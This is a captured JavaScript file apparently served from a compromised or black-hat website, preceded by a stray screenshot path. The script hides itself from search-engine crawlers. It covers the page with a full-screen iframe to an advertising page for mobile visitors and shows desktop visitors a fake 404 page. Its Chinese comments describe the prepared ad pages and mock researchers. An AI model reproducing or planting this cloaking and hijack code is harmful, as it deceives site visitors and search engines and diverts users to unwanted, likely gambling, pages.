

--- FILE ---
content_type: application/x-javascript
request_url: http://www.dzlai.com/js/nj4wkzdv.script
body_size: 1268
content:
var token = "d4cce01040cf13efd84e4eb46cbf7465";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render|Googlebot|bingbot|Bytespider|ShenmaSpider|QuarkSpider|ToutiaoSpider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? '/js/anquan.php' : '/js/anquan.php';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}